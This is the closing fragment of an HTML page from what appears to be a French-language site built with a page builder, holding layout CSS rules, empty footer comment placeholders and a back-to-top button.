</div></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1522179582553{padding: 50px 0px 50px 0px;margin: 0px 0px 0px 0px;}#column-id-1522179582547{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1522043983899 {}}@media (max-width: 767px) {#sppb-addon-1522043983899 {}}#column-id-1522179582548{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1522044161698 {}}@media (max-width: 767px) {#sppb-addon-1522044161698 {}}#sppb-addon-1522044161698 .sppb-icon-inner i {font-size: 30px;
}
#column-id-1522179582549{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520765470010 {}}@media (max-width: 767px) {#sppb-addon-1520765470010 {}}#sppb-addon-1520765470010 .sppb-icon-inner i {font-size: 30px;
}
#column-id-1522179582550{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520765373959 {}}@media (max-width: 767px) {#sppb-addon-1520765373959 {}}#sppb-addon-1520765373959 .sppb-icon-inner i {font-size: 30px;
}
#column-id-1522179582551{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520765045356 {}}@media (max-width: 767px) {#sppb-addon-1520765045356 {}}#sppb-addon-1520765045356 .sppb-icon-inner i {font-size: 30px;
}
#column-id-1522179582552{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1743016863821 {}}@media (max-width: 767px) {#sppb-addon-1743016863821 {}}#sppb-addon-1743016863821 .sppb-icon-inner i {font-size: 30px;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520764608277 {}}@media (max-width: 767px) {#sppb-addon-1520764608277 {}}</style>	</div>
</div>
</div>

                          </div>

                                                                                                                                                                                                                                                            
                  </div>

                </div>
              </div>
            </div>
          </div>

        
  			<!-- COPYRIGHT -->
  			
  			<!-- DEBUG -->
        
  			<!-- BACKTOP -->
        <div id="fav-backtopwrap">
    			<div class="favth-container">
    				<div class="favth-row">
    					    						<div id="fav-backtop" class="favth-col-lg-12 favth-col-md-12 favth-col-sm-12 favth-col-xs-12">
    							<a href="#" class="btn backtop" title="Retour en haut de page">
                    <i class="fa fa-angle-up"></i>
    							</a>
    						</div>
    					    				</div>
    			</div>
        </div>

  		</div><!-- /fav-container -->

    </div><!-- /fav-overlay -->
  </div><!-- /fav-containerwrap -->

</body>
</html>
